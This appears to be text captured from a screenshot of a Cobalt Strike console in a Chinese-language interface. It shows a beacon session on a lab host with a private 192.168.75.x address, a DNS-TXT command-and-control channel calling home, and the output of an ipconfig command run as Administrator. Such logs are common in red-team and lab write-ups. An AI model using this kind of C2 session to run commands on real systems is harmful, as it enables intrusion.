 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.75.150 cs Administrator * PC201908041214 beacon.exe 1780 x86 13s
日志X 监听器X Beacon 192.168.75.150@1780 X
[+] data channel set to DNS-TXT
[+] host called home, sent: 45 bytes
[+] received output:
pc201908041214\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::edb0:7115:cec3:48c7%14
自动配置 IPv4 地址 . . . . . . . : 169.254.72.199
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c57c:460f:ff1c:93f0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.75.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.75.2
[PC201908041214] Administrator */1780 last: 13s
beacon>